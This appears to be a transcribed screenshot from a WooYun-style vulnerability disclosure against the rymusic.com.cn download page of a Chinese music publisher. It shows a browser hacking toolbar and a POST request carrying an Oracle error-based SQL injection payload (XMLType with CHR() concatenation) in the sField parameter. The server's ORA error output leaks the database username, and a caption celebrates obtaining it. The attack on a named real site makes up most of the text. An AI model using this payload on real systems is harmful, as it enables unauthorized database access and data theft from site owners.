 资源下载 - 人民音乐出版社
www.rymusic.com.cn/scrp/datas.cfm
Google
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://www.rymusic.com.cn/scrp/datas.cfm
Split URL
Execute
Enable Post data Enable Referrer
Post data
iSortField=5&sBrowType=c&sClass=QK&sField=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(112)||CHR(112)||CHR(112)||CHR(58)||(REPLACE(REPLACE(REPLACE((SELECT NVL(CAST(USER AS VARCHAR(4000)),CHR(32)) FROM
DUAL),CHR(32),CHR(58)||CHR(121)||CHR(58)),CHR(36),CHR(58)||CHR(106)||CHR(58)),CHR(64),CHR(58)||CHR(112)||CHR(58)))||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(58)||CHR(62))) FROM DUAL)&sKeyword=1&sSortOrder=des
- 音频资料
- 视频资料
- 期 刊
《人民音乐》杂志
《音乐研究》杂志
《中国音乐教育》杂志
《钢琴艺术》杂志
The web site you are accessing has experienced an unexpected error.
Please contact the website administrator.
成功获得数据库用户名
The following information is meant for the website developer for debugging purposes.
Error Occurred While Processing Request
Error Executing Database Query.
ORA-31011: XML 语言分析失败 ORA-19202: XML 处理 LPX-00110: Warning: invalid
QName ":ppp:PWBDBO:qqq:" (not a Name) Error at line 1 时出错 ORA-06512:
在"SYS.XMLTYPE", line 0 ORA-06512: 在line 1
Resources:
www.wooyun.org